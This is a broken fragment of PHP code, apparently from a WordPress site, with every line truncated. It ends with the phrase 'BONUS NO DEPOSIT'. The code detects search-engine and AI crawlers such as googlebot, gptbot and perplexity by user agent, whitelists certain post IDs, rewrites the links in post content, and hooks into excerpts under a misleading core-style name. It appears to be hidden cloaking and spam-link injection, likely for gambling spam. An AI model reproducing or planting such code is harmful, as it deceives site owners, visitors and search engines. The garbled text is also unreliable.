
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
 BONUS NO DEPOSIT